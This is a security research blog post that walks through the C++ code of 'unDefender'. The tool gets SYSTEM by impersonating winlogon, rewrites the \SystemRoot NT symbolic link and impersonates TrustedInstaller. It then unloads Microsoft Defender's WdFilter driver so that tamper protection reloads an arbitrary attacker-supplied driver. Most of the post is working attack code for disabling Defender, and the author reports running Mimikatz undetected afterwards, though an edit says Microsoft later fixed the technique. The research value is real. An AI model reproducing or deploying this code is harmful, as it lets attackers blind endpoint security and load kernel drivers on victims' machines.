
Win32 paths, NT paths and NT symbolic links

When loading a driver in Windows there are two ways of specifying where on the filesystem the driver binary is located: Win32 paths and NT paths. A complete analysis of the subtle differences between these two kinds of paths is out of the scope of this article, but James Forshaw already did a great job at explaining it. Essentially, Win32 paths are a dumbed-down version of the more complete NT paths and heavily rely on NT symbolic links. Win32 paths are the familiar path we all use everyday, the ones with letter drives, while NT paths use a different tree structure on which Win32 paths are mapped. Let’s look at an example:

Win32 path NT Path
C:\Temp\test.txt \Device\HarddiskVolume4\Temp\test.txt

When using explorer.exe to navigate the folders in the filesystem we use Win32 paths, though it’s just an abstraction layer as the kernel uses NT paths to work and Win32 paths are translated to NT paths before being consumed by the OS.

To make things a bit more complicated, NT paths can make use of NT symbolic links, just as there are symbolic links in Win32 paths. In fact, drive letters like C: and D: are actually NT symbolic links to NT paths: as you can see in the table above, on my machine C: is a NT symbolic link to the NT path \Device\HarddiskVolume4. Several NT symbolic links are used for various purposes, one of them is to specify the path of certain drivers, like WdFilter for example: by querying it using the CLI we can see the path from which it’s loaded:

sc.exe qc wdfilter

As you can see the path starts with \SystemRoot, which is a NT symbolic link. Using SysInternals’ Winobj.exe we can see that \SystemRoot points to \Device\BootDevice\Windows. \Device\BootDevice is itself another symbolic link to, at least for my machine, \Device\HarddiskVolume4. Like all objects in the Windows kernel, NT symbolic links’ security is subordinated to ACL. Let’s inspect them:

symlink acl

SYSTEM (and Administrators) don’t have READ/WRITE privilege on the NT symbolic link \SystemRoot (although we can query it and see where it points to), but they have the DELETE privilege. Factor in the fact SYSTEM can create new NT symbolic links and you get yourself the ability to actually change the NT symbolic link: just delete it and recreate it pointing it to something you control. The same applies for other NT symbolic links, \Device\BootDevice included. To actually rewrite this kind of symbolic link we need to use native APIs as there are no Win32 APIs for that.

The code

I’ll walk you through some code snippets from our project unDefender which abuses this behaviour. Here’s a flowchart of how the different pieces of the software work:

unDefender flowchart

All the functions used in the program are defined in the common.h header. Here you will also find definitions of the Nt functions I had to dynamically load from ntdll. Note that I wrap the HANDLE, HMODULE and SC_HANDLE types in custom types part of the RAII namespace as I heavily rely on C++’s RAII paradigm in order to safely handle these types. These custom RAII types are defined in the raii.h header and implemented in their respective .cpp files.

Getting SYSTEM

First things first, we elevate our token to a SYSTEM one. This is easily done through the GetSystem function, implemented in the GetSystem.cpp file. Here we basically open winlogon.exe, a SYSTEM process running unprotected in every Windows session, using the OpenProcess API. After that we open its token, through OpenProcessToken, and impersonate it using ImpersonateLoggedOnUser, easy peasy.

#include "common.h"

bool GetSystem()
{
	RAII::Handle winlogonHandle = OpenProcess(PROCESS_ALL_ACCESS, false, FindPID(L"winlogon.exe"));
	if (!winlogonHandle.GetHandle())
	{
		std::cout << "[-] Couldn't get a PROCESS_ALL_ACCESS handle to winlogon.exe, exiting...\n";
		return false;
	}
	else std::cout << "[+] Got a PROCESS_ALL_ACCESS handle to winlogon.exe!\n";

	HANDLE tempHandle;
	auto success = OpenProcessToken(winlogonHandle.GetHandle(), TOKEN_QUERY | TOKEN_DUPLICATE, &tempHandle);
	if (!success)
	{
		std::cout << "[-] Couldn't get a handle to winlogon.exe's token, exiting...\n";
		return success;
	}
	else std::cout << "[+] Opened a handle to winlogon.exe's token!\n";
	RAII::Handle tokenHandle = tempHandle;
	
	success = ImpersonateLoggedOnUser(tokenHandle.GetHandle());
	if (!success)
	{
		std::cout << "[-] Couldn't impersonate winlogon.exe's token, exiting...\n";
		return success;
	}
	else std::cout << "[+] Successfully impersonated winlogon.exe's token, we are SYSTEM now ;)\n";
	return success;
}

Saving the symbolic link current state

After getting SYSTEM we need to backup the current state of the symbolic link, so that we can programmatically restore it later. This is done through the GetSymbolicLinkTarget implemented in the GetSymbolicLinkTarget.cpp file. After resolving the address of the Nt functions (skipped in the following snippet) we define two key data structures: a UNICODE_STRING and an OBJECT_ATTRIBUTES. These two are initialized through the RtlInitUnicodeString and InitializeObjectAttributes APIs. The UNICODE_STRING is initialized using the symLinkName variable, which is of type std::wstring and is one of the arguments passed to GetSymbolicLinkTarget by the main function. The first one is a structure the Windows kernel uses to work with unicode strings (duh!) and is necessary for initializing the second one, which in turn is used to open a handle to the NT symlink using the NtOpenSymbolicLinkObject native API with GENERIC_READ access. Before that though we define a HANDLE which will be filled by NtOpenSymbolicLinkObject itself and that we will assign to the corresponding RAII type (I have yet to implement a way of doing it directly without using a temporary disposable variable, I’m lazy).

Done that we proceed to initialize a second UNICODE_STRING which will be used to store the symlink target retrieved by the NtQuerySymbolicLinkObject native API, which takes as arguments the RAII::Handle we initialized before, the second UNICODE_STRING we just initialized and a nullptr as we don’t care about the number of bytes read. Done that we return the buffer of the second UNICODE_STRING and call it a day.

UNICODE_STRING symlinkPath;
RtlInitUnicodeString(&symlinkPath, symLinkName.c_str());
OBJECT_ATTRIBUTES symlinkObjAttr{};
InitializeObjectAttributes(&symlinkObjAttr, &symlinkPath, OBJ_KERNEL_HANDLE, NULL, NULL);
HANDLE tempSymLinkHandle;

NTSTATUS status = NtOpenSymbolicLinkObject(&tempSymLinkHandle, GENERIC_READ, &symlinkObjAttr);
RAII::Handle symLinkHandle = tempSymLinkHandle;

UNICODE_STRING LinkTarget{};
wchar_t buffer[MAX_PATH] = { L'\0' };
LinkTarget.Buffer = buffer;
LinkTarget.Length = 0;
LinkTarget.MaximumLength = MAX_PATH;

status = NtQuerySymbolicLinkObject(symLinkHandle.GetHandle(), &LinkTarget, nullptr);
if (!NT_SUCCESS(status))
{
    Error(RtlNtStatusToDosError(status));
    std::wcout << L"[-] Couldn't get the target of the symbolic link " << symLinkName << std::endl;
    return L"";
}
else std::wcout << "[+] Symbolic link target is: " << LinkTarget.Buffer << std::endl;
return LinkTarget.Buffer;

Changing the symbolic link

Now that we have stored the older symlink target it’s time we change it. To do so we once again setup the two UNICODE_STRING and OBJECT_ATTRIBUTES structures that will identify the symlink we want to target and then call the native function NtOpenSymbolicLink to get a handle to said symlink with DELETE privileges.

UNICODE_STRING symlinkPath;
RtlInitUnicodeString(&symlinkPath, symLinkName.c_str());
OBJECT_ATTRIBUTES symlinkObjAttr{};
InitializeObjectAttributes(&symlinkObjAttr, &symlinkPath, OBJ_KERNEL_HANDLE, NULL, NULL);
HANDLE symlinkHandle;

NTSTATUS status = NtOpenSymbolicLinkObject(&symlinkHandle, DELETE, &symlinkObjAttr);

After that, we proceed to delete the symlink. To do that we first have to call the native function NtMakeTemporaryObject and pass it the handle to the symlink we just got. That’s because this kind of symlinks are created with the OBJ_PERMANENT attribute, which increases the reference counter of their kernel object in kernelspace by 1. This means that even if all handles to the symbolic link are closed, the symbolic link will continue to live in the kernel object manager. So, in order to delete it we have to make the object no longer permanent (hence temporary), which means NtMakeTemporaryObject simply decreases the reference counter by one. When we call the CloseHandle API after that on the handle of the symlink, the reference counter goes to zero and the object is destroyed:

status = NtMakeTemporaryObject(symlinkHandle);
CloseHandle(symlinkHandle);

Once we have deleted the symlink it’s time to recreate it and make it point to the new target. This is done by initializing again a UNICODE_STRING and a OBJECT_ATTRIBUTES and calling the NtCreateSymbolicLinkObject API:

UNICODE_STRING target;
RtlInitUnicodeString(&target, newDestination.c_str());
UNICODE_STRING newSymLinkPath;
RtlInitUnicodeString(&newSymLinkPath, symLinkName.c_str());
OBJECT_ATTRIBUTES newSymLinkObjAttr{};
InitializeObjectAttributes(&newSymLinkObjAttr, &newSymLinkPath, OBJ_CASE_INSENSITIVE | OBJ_PERMANENT, NULL, NULL);
HANDLE newSymLinkHandle;

status = NtCreateSymbolicLinkObject(&newSymLinkHandle, SYMBOLIC_LINK_ALL_ACCESS, &newSymLinkObjAttr, &target);
if (status != STATUS_SUCCESS)
{
	std::wcout << L"[-] Couldn't create new symbolic link " << symLinkName << L" to " << newDestination << L". Error:0x" << std::hex << status << std::endl;
	return status;
}
else std::wcout << L"[+] Symbolic link " << symLinkName << L" to " << newDestination << L" created!" << std::endl;
CloseHandle(newSymLinkHandle);
return STATUS_SUCCESS;

Note two things:

  1. when calling InitializeObjectAttributes we pass the OBJ_PERMANENT attribute as argument, so that the symlink is created as permanent, in order to avoid having the symlink destroyed when unDefender exits;
  2. right before returning STATUS_SUCCESS we call CloseHandle on the newly created symlink. This is necessary because if the handle stays open the reference counter of the symlink will be 2 (1 for the handle, plus 1 for the OBJ_PERMANENT) and we won’t be able to delete it later when we will try to restore the old symlink.

At this point the symlink is changed and points to a location we have control on. In this location we will have constructed a directory tree which mimicks WdFilter’s one and copied our arbitrary driver, conveniently renamed WdFilter.sys - we do it in the first line of the main function through a series of system() function calls. I know it’s uncivilized to do it this way, deal with it.

Killing Defender

Now we move to the juicy part, killing Damnfender! This is done in the ImpersonateAndUnload helper function (implemented in ImpersonateAndUnload.cpp) in 4 steps:

  1. start the TrustedInstaller service and process;
  2. open TrustedInstaller’s first thread;
  3. impersonate its token;
  4. unload WdFilter; We need to impersonate TrustedInstaller because the Defender and WdFilter services have ACLs which gives full control on them only to NT SERVICE\TrustedInstaller and not to SYSTEM or Administrators.
Step 1 - Starting TrustedInstaller

The first thing to do is starting the TrustedInstaller service. To do so we need to get a HANDLE (actually a SC_HANDLE, which is a particular type of HANDLE for the Service Control Manager.) on the Service Control Manager using the OpenSCManagerW API, then use that HANDLE to call OpenServiceW on the TrustedInstaller service and get a HANDLE on it, and finally pass that other HANDLE to StartServiceW. This will start the TrustedInstaller service, which in turn will start the TrustedInstaller process, whose token contains the SID of NT SERVICE\TrustedInstaller. Pretty straightforward, here’s the code:

RAII::ScHandle svcManager = OpenSCManagerW(nullptr, nullptr, SC_MANAGER_ALL_ACCESS);
if (!svcManager.GetHandle())
{
	Error(GetLastError());
	return 1;
}
else std::cout << "[+] Opened handle to the SCM!\n";

RAII::ScHandle trustedInstSvc = OpenServiceW(svcManager.GetHandle(), L"TrustedInstaller", SERVICE_START);
if (!trustedInstSvc.GetHandle())
{
	Error(GetLastError());
	std::cout << "[-] Couldn't get a handle to the TrustedInstaller service...\n";
	return 1;
}
else std::cout << "[+] Opened handle to the TrustedInstaller service!\n";

auto success = StartServiceW(trustedInstSvc.GetHandle(), 0, nullptr);
if (!success && GetLastError() != 0x420) // 0x420 is the error code returned when the service is already running
{
	Error(GetLastError());
	std::cout << "[-] Couldn't start TrustedInstaller service...\n";
	return 1;
}
else std::cout << "[+] Successfully started the TrustedInstaller service!\n";
Step 2 - Opening TrustedInstaller’s first thread

Now that the TrustedInstaller process is alive, we need to open a handle its first thread, so that we can call the native API NtImpersonateThread on it in step 3. This is done using the following code:

auto trustedInstPid = FindPID(L"TrustedInstaller.exe");
if (trustedInstPid == ERROR_FILE_NOT_FOUND)
{
	std::cout << "[-] Couldn't find the TrustedInstaller process...\n";
	return 1;
}

auto trustedInstThreadId = GetFirstThreadID(trustedInstPid);
if (trustedInstThreadId == ERROR_FILE_NOT_FOUND || trustedInstThreadId == 0)
{
	std::cout << "[-] Couldn't find TrustedInstaller process' first thread...\n";
	return 1;
}

RAII::Handle hTrustedInstThread = OpenThread(THREAD_DIRECT_IMPERSONATION, false, trustedInstThreadId);
if (!hTrustedInstThread.GetHandle())
{
	std::cout << "[-] Couldn't open a handle to the TrustedInstaller process' first thread...\n";
	return 1;
}
else std::cout << "[+] Opened a THREAD_DIRECT_IMPERSONATION handle to the TrustedInstaller process' first thread!\n";

FindPID and GetFirstThreadID are two helper functions I implemented in FindPID.cpp and GetFirstThreadID.cpp which do exactly what their names tell you: they find the PID of the process you pass them and give you the TID of its first thread, easy. We need the first thread as it will have for sure the NT SERVICE\TrustedInstaller SID in it. Once we’ve got the thread ID we pass it to the OpenThread API with the THREAD_DIRECT_IMPERSONATION access right, which enables us to use the returned handle with NtImpersonateThread later.

Step 3 - Impersonating TrustedInstaller

Now that we have a powerful enough handle we can call NtImpersonateThread on it. But first we have to initialize a SECURITY_QUALITY_OF_SERVICE data structure to tell the kernel which kind of impersonation we want to perform, in this case SecurityImpersonation, that’s a impersonation level which allows us to impersonate the security context of our target locally (look here for more information on Impersonation Levels):

SECURITY_QUALITY_OF_SERVICE sqos = {};
sqos.Length = sizeof(sqos);
sqos.ImpersonationLevel = SecurityImpersonation;
auto status = NtImpersonateThread(GetCurrentThread(), hTrustedInstThread.GetHandle(), &sqos);
if (status == STATUS_SUCCESS) std::cout << "[+] Successfully impersonated TrustedInstaller token!\n";
else
{
	Error(GetLastError());
	std::cout << "[-] Failed to impersonate TrustedInstaller...\n";
	return 1;
}

If NtImpersonateThread did its job well our thread should have the SID of TrustedInstaller now. Note: in order not to fuck up the main thread’s token, ImpersonateAndUnload is called by main in a sacrificial std::thread. Now that we have the required access rights, we can go to step 4 and actually unload the driver.

Step 4 - Unloading WdFilter.sys

To unload WdFilter we first have to release the lock imposed on it by Defender itself. This is achieved by restarting the WinDefend service using the same approach we used to start TrustedInstaller’s one. But first we need to give our token the ability to load and unload drivers. This is done by enabling the SeLoadDriverPrivilege in our security context by calling the helper function SetPrivilege, defined in SetPrivilege.cpp, and by passing it our thread’s token and the privilege we want to enable:

HANDLE tempHandle;
success = OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, false, &tempHandle);
if (!success)
{
	Error(GetLastError());
	std::cout << "[-] Failed to open current thread token, exiting...\n";
	return 1;
}
RAII::Handle currentToken = tempHandle;

success = SetPrivilege(currentToken.GetHandle(), L"SeLoadDriverPrivilege", true);
if (!success) return 1;

Once we have the SeLoadDriverPrivilege enabled we proceed to restart Defender’s service, WinDefend:

RAII::ScHandle winDefendSvc = OpenServiceW(svcManager.GetHandle(), L"WinDefend", SERVICE_ALL_ACCESS);
if (!winDefendSvc.GetHandle())
{
	Error(GetLastError());
	std::cout << "[-] Couldn't get a handle to the WinDefend service...\n";
	return 1;
}
else std::cout << "[+] Opened handle to the WinDefend service!\n";

SERVICE_STATUS svcStatus;
success = ControlService(winDefendSvc.GetHandle(), SERVICE_CONTROL_STOP, &svcStatus);
if (!success)
{
	Error(GetLastError());
	std::cout << "[-] Couldn't stop WinDefend service...\n";
	return 1;
}
else std::cout << "[+] Successfully stopped the WinDefend service! Proceeding to restart it...\n";

Sleep(10000);

success = StartServiceW(winDefendSvc.GetHandle(), 0, nullptr);
if (!success)
{
	Error(GetLastError());
	std::cout << "[-] Couldn't restart WinDefend service...\n";
	return 1;
}
else std::cout << "[+] Successfully restarted the WinDefend service!\n";

The only thing different from when we started TrustedInstaller’s service is that we first have to stop the service using the ControlService API (by passing the SERVICE_CONTROL_STOP control code) and then start it back using StartServiceW once again. Once Defender’s restarted, the lock on WdFilter is released and we can call NtUnloadDriver on it:

UNICODE_STRING wdfilterDrivServ;
RtlInitUnicodeString(&wdfilterDrivServ, L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\Wdfilter");

status = NtUnloadDriver(&wdfilterDrivServ);
if (status == STATUS_SUCCESS) 
{
	std::cout << "[+] Successfully unloaded Wdfilter!\n";
}
else
{
	Error(status);
	std::cout << "[-] Failed to unload Wdfilter...\n";
}
return status;

The native function NtUnloadDriver gets a single argument, which is a UNICODE_STRING containing the driver’s registry path (which is a NT path, as \Registry can be seen using WinObj). If everything went according to plan, WdFilter has been unloaded from the kernel.

Reloading and restoring the symlink

Now that WdFilter has been unloaded, Defender’s tamper protection should kick in in a matter of moments and immediately reload it, while also locking it in order to prevent further unloadings. If the symlink has been changed successfully and the directory structure has been created correctly what will be loaded is the driver we provided (which in unDefender’s case is RWEverything). Meanwhile, in 10 seconds, unDefender will restore the original symlink by calling ChangeSymlink again and passing it the old symlink target.

undefender demo

In the demo you can notice a few things:

  • the moment WdFilter is unloaded you can see its entry in Process Hacker turning red;
  • the moment tamper protection kicks in, WdFilter comes right back in green;
  • I managed to copy and run Mimikatz without Defender complaining.

Note: Defender’s icon became yellow in the lower right because it was unhappy with me disabling automatic sample submission, it’s unrelated to unDefender.

EDIT: as of 25/02/2022 this technique seems to have been fixed by MS!

This is everything for today, until next time!

last out!

References

  1. https://twitter.com/jonasLyk/status/1378143191279472644
  2. https://googleprojectzero.blogspot.com/2016/02/the-definitive-guide-on-win32-to-nt.html
  3. https://googleprojectzero.blogspot.com/2018/08/windows-exploitation-tricks-exploiting.html
  4. https://googleprojectzero.blogspot.com/2015/08/windows-10hh-symbolic-link-mitigations.html

❌